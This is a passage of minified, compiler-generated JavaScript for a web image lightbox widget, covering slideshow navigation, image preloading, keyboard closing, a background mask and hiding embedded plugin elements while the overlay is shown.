t.NN=function(){this.LR?this.dispatchEvent("Ra"):(this.LR=!0,this.dispatchEvent("Qa"));if(this.Hg!=-1){var a=this.Hg;this.Hg=-1;this.Wa.OQ(a)}else this.YC()};t.cL=function(a){this.Hg=a.key;a.Hp==0&&(this.Pf=!1);var b=this.Pf?"cached":cc;a=a.index;this.Ri(a);this.pb.Fp(a,!0);this.Zk();this.cf(this.wa.U(a),b)};t.eL=function(){this.Hg!=-1&&(this.Pf=!0,this.Rb.YQ());this.Ve=-1};
t.SK=function(a){this.Pf=!1;a.direction!=this.ii&&(this.Ve=a.index,this.ii=a.direction);if(this.jm)if(this.Ve==-1)this.YC();else if(this.Ve+=this.ii,this.Ve<0)this.Ve=0;else{this.ii=a.direction;a=this.Rb.pC;for(var b=0;b<a;b++){var c=this.wa.U(this.Ve+b);c&&this.Rb.preload([c])}}};t.HN=function(a){var b=this.Wa.getPosition();b=this.wa.U(b.vc);if(a.target.V()==b.V()){switch(this.yb.Ae){case "aa":this.Rb.wx();break;case "$":this.Qd&&this.Qd.update()}this.Vb&&this.Vb.Db(b);this.Oi&&this.Oi.Db(b);this.OF()}};
t.au=function(){var a=this.Wa.getPosition().vc;this.Ri(a);this.cf(this.wa.U(a),cc)};t.FN=function(){var a=this.Wa.getPosition().vc;this.Ri(a);this.cf(this.wa.U(a),cc)};t.Zt=function(a){var b=this.wa.tu(a.target);if(b<0)a.target.V();else if(a=this.wa.xb,a==0)this.dispatchEvent("Pa");else{var c=this.Wa.getPosition().vc;c>b&&c--;c==a&&c--;this.Wa.setPosition(c,a);this.Zk();this.Ri(c);this.pb.setData(this.wa.Ga,c);this.pb.Fp(c);this.pb.setVisible(a>1);this.cf(this.wa.U(c),cc)}};
t.OF=function(){this.jm&&this.bm&&!this.Pf&&this.Pp.start()};t.wO=function(){if(this.jm&&this.bm&&!this.Pf){var a=this.Wa.getPosition().vc+this.ii;a>=0&&(a=this.wa.U(a))&&a.By(!1)}};t.YC=function(){if(this.jm){var a=[],b=0,c=this.Wa.getPosition();if(c.vc>0){var e=this.wa.U(c.vc-1);e&&(a[b++]=e)}for(c=c.vc+1;b<4;b++)(e=this.wa.U(c++))&&(a[b]=e);this.Ve=c-1;this.ii=1;this.Rb.preload(a)}};t.PK=function(a){this.bB(a);this.cf(this.wa.U(a.bi),cc)};
t.NK=function(a){this.Pf=!1;this.Hg=-1;this.Wa.setPosition(a.bi,this.wa.Ga.length);this.cf(this.wa.U(a.bi),cc);this.Pp.stop()};t.bB=function(a){this.Pf=!1;this.Hg=-1;a=a.bi;this.Wa.setPosition(a,this.wa.Ga.length);this.Zk();this.Ri(a)};
t.cf=function(a,b){this.Pp.stop();this.Cb.Qe();switch(this.yb.Ae){case "aa":this.Rb.setData(a,b);break;case "$":this.Qd&&this.Qd.Db(a);break;case "ba":this.Yd&&this.Yd.cancel()}this.Vb&&this.Vb.Db(a);this.Oi&&this.Oi.Db(a);this.bm&&!this.Pf&&a.By(!1);this.yb.Ae=="aa"&&this.UN()};t.Ri=function(a){var b=this.wa.xb;b>1?this.jp.SD(a,b):this.jp.clear();this.Fy.hE(this.wa.U(a).TI())};t.yk=function(a){a.keyCode==27&&(a.stopPropagation(),this.dispatchEvent("Pa"))};
t.TN=function(a){var b=this.Wa.getPosition();b=this.wa.U(b.vc);var c=this.yb.cK();a=a.target.Ae;var e=c=="ba"||a=="ba";c!="$"&&a!="$"||!this.Qd||(this.Xq||(this.Qd.setVisible(!0),this.Xq=new js(this.Rb.A(),this.Qd.A(),.25)),a=="$"?(this.A().focus(),this.Qd.Db(b),this.Xq.mI(!0)):(b!=this.Rb.getData()&&this.cf(b,cc),this.Xq.sR()));e&&(a=="ba"?(V(this.Rb.A(),!1),V(this.Yd.A(),!0),this.A().focus(),b&&this.Yd.Db(b)):(b!=this.Rb.getData()&&this.cf(b,cc),V(this.Yd.A(),!1),V(this.Rb.A(),!0)))};
t.fL=function(){var a=this.Wa.getPosition();a=this.wa.U(a.vc);var b=a.U().bK();b?(a=b.EJ(),b.TD(a?!1:!0),b.QD(b.CJ()+(a?-1:1))):(b=new lj,b.TD(!0),b.QD(1),a.U().bQ(b))};t.UN=function(){this.pH()};t.pH=function(){var a=this.Wa.getPosition().vc,b=this.wa.U(a).U().Vh(),c=void 0;b!=null&&b.Na()!==null&&(c=b.Na());this.Tr.dispatchEvent(new Vp("t",a,c,this.wa.U(a).V()))};t.ii=1;t.Hg=-1;t.Ve=-1;t.jm=!0;var dw=function(a,b,c){X.call(this,new Mq(a));this.qM=b;this.ea=Mo(a);this.xd(1);b=this.na;b.VD(430);b.XD(660);this.Ae=new cw(a,c);b.ua(this.Ae);this.vk=a.get("f")};w(dw,X);t=dw.prototype;t.Hb=function(){X.prototype.Hb.call(this);var a=this.D();this.Zi=a.createElement(d);this.Zi.className="CSS_LIGHTBOX_BG_MASK";this.ea.fa("om")||ms(this.Zi,"CSS_LIGHTBOX_BG_MASK_TRANSPARENT");a.OL(this.Zi,this.na.A())};
t.X=function(){X.prototype.X.call(this);this.O().C(this.A(),fc,this.lN).C(this.Ae,"Pa",this.uh).C(this.vk,"M",this.uh)};t.lN=function(a){a.target==this.Zi&&this.uh()};t.uh=function(){this.qM.close()};t.Uc=function(a,b,c){X.prototype.Uc.call(this,a,b,c);this.FM&&a=="y"&&U(this.Zi,Jc,b+sd)};t.FM=pf(Bb)<=6;function ew(a,b){var c=a.get(Un).D();Y.call(this,c);a=this.sa=a;var e;(e=a.lg("a"))||(e=new Lo,a.Ec("a",e));a=e;a.fa("d");this.ti=b;b=this.Md=new Dn(this.sa);e=new Xp(this);b.Ec("b",e);this.Tr=e;b=this.Md;b.lg("h")==null&&b.Ec("h",new Eq);e=this.Md;b=new Cq;e.Ec("c",b);(a=a.bH)&&b.hQ(a);a=this.Md;b=new rt;a.Ec("d",b);this.Vf=new Tp(this.sa.get(Gn).xA());this.Aa=new lr;a=this.Md;b=new Dq(a);a.Ec("f",b);this.vk=b;this.pR=c.qA().y}z(ew,Y);t=ew.prototype;
t.F=function(){this.Tr.dispatchEvent("q");this.Gx.dispose();this.Ld.dispose();this.Vf.dispose();this.Md.dispose();this.Aa.dispose();this.Kz(!1);ew.B.F.call(this)};t.qa=function(){ew.B.qa.call(this);var a=this.sa.lg(Fn);a&&a.pI();this.Aa.detach()};t.S=function(){var a=this.D().createElement(d);im(a,!0);jp(a,"CSS_LIGHTBOX");var b=this.Md;b.Ec(Oo,new Po(b,a));this.Vd(a)};t.Ic=function(){return!1};
t.X=function(){ew.B.X.call(this);this.dispatchEvent("p");this.Kz(!0);this.KL();this.WG();var a=this.Md.lg(Up);a&&(this.oM=a.Qj(),this.O().C(a,"navigate",this.DN));this.Aa.ag(this.A());this.O().C(this.Aa,Rc,this.yk)};t.KL=function(){var a=this.Md,b=this.Vf,c=this.Md.get(Oo).hG;var e=void 0;Mp||(Mp=new Jp(Nl(top.document)));e=Mp;c=c||document.body;a=new Lp(a,b,e);c.appendChild(a.A());a.X();this.Ld=a};
t.WG=function(){this.Gx=new dw(this.Md,this,this.ti);this.O().C(this.Gx,"Qa",function(){Qn(y(this.dispatchEvent,this,"r"),0)});this.Ld.CP(this.Gx)};t.close=function(){this.dispose()};t.DN=function(a){a.sS&&this.oM!=a.DS&&this.close()};t.yk=function(a){a.stopPropagation()};t.Kz=function(a){var b=this.D(),c=a?b.va.body:b.va.documentElement;op(b.va.documentElement,"CSS_LIGHTBOX_FIXED_FRAME",a);c.scrollTop=this.pR};var fw=function(a,b,c,e){this.Ot=a;this.bi=Fl(b||0,0,Math.max(0,a.length-1));this.iH=c!=null?c:!0;this.ze=e||null};var gw=function(){this.sa=new Dn;this.sa.Ec(En,new Rn(this.sa));this.sa.Ec(Un,new Xn(this.sa,document));new Ln(window,this.sa);var a=new Lo;a.JH("dip",!0);this.sa.Ec("a",a);a.vP(rm)};gw.prototype.show=function(a,b){for(var c=[],e=0;e<a.length;e++){var f=a[e].imageUrl,g=a[e].thumbnailUrl,h=new st(f),k=h,l=k.aQ;f=f===null?"null":f===void 0?"undefined":f;f=yj(f);l.call(k,new ut(f));g&&h.oQ([new tt(g)]);c.push(h)}c.length>0&&(a=new ew(this.sa,new fw(c,b)),this.AO(a),a.render(document.body))};
gw.prototype.AO=function(a){this.aC(!0);Jm(a,"q",this.DK,!1,this)};gw.prototype.DK=function(){this.aC(!1)};gw.prototype.aC=function(a){for(var b=0;b<hw.length;b++)for(var c=Ol(document,hw[b],void 0,void 0),e=c.length,f=0;f<e;f++)c[f].style.visibility=a?Kc:""};var hw=["APPLET","embed",zb,"OBJECT"];widget_module_provide("lightbox",1,function(a,b){Zq(gw).show(a,b)});widget_module_provide("lightbox");}).call(this);
